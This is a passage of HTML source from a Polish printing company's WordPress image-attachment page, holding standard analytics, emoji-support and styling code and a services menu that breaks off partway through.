

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/2422-2/dsc_2091/
body_size: 49958
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DSC_2091 - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSC_2091 - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="og:image" content="https://zapol.com.pl/2422-2/dsc_2091" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1278" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg","url":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg","name":"DSC_2091 - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg","datePublished":"2016-01-13T10:09:17+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg","width":1920,"height":1278},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Czasopismo &#8222;Obserwator Morski&#8221; z nagrodą Business Club Szczecin!","item":"https://zapol.com.pl/2422-2/"},{"@type":"ListItem","position":2,"name":"DSC_2091"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/2433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=2433' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2F2422-2%2Fdsc_2091%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2F2422-2%2Fdsc_2091%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="attachment attachment-template-default single single-attachment postid-2433 attachmentid-2433 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
